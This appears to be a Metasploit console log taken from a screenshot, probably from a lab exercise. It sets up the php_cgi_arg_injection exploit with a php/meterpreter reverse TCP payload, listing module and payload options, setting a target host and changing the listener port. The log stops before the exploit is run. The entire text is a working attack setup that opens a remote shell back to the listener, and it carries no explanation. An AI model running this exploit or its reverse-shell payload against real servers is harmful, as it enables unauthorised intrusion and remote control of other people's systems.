 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.47.212 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) >